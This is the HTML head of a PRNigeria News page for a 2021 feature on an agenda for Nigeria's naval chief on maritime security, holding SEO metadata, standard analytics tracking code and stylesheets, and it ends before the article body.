

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/
body_size: 30209
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>An Agenda for Nigerian Naval Chief on Maritime Security - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Change presents humanity with a confounding paradox. Whereas change is constant and inevitable it forebodes a" />
	<link rel="canonical" href="https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="An Agenda for Nigerian Naval Chief on Maritime Security - PRNigeria News" />
	<meta property="og:description" content="Change presents humanity with a confounding paradox. Whereas change is constant and inevitable it forebodes a" />
	<meta property="og:url" content="https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2021-02-08T16:51:25+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg" />
	<meta property="og:image:width" content="486" />
	<meta property="og:image:height" content="647" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alabidun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abba Dukawa, Ahmad Danyaro" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/#article","isPartOf":{"@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/"},"author":{"name":"Alabidun","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"headline":"An Agenda for Nigerian Naval Chief on Maritime Security","datePublished":"2021-02-08T16:51:25+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/"},"wordCount":900,"image":{"@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?fit=486%2C647&ssl=1","keywords":["(CNS","Awwal Zubairu Gambo","Maritime","Piracy"],"articleSection":["Features","Security"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/","url":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/","name":"An Agenda for Nigerian Naval Chief on Maritime Security - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/#primaryimage"},"image":{"@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?fit=486%2C647&ssl=1","datePublished":"2021-02-08T16:51:25+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"description":"Change presents humanity with a confounding paradox. Whereas change is constant and inevitable it forebodes a","breadcrumb":{"@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?fit=486%2C647&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?fit=486%2C647&ssl=1","width":486,"height":647,"caption":"Naval Chief, Rear Admiral Gambo"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"An Agenda for Nigerian Naval Chief on Maritime Security"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073","name":"Alabidun","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","caption":"Alabidun"},"sameAs":["http://www.PRNigeria.com"],"url":"https://prnigeria.com/author/alabidun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F02%2F08%2Fagenda-naval-chief-maritime%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F02%2F08%2Fagenda-naval-chief-maritime%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2021\/02\/08\/agenda-naval-chief-maritime\/","page_referrer":"https:\/\/prnigeria.com\/2021\/02\/08\/agenda-naval-chief-maritime"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
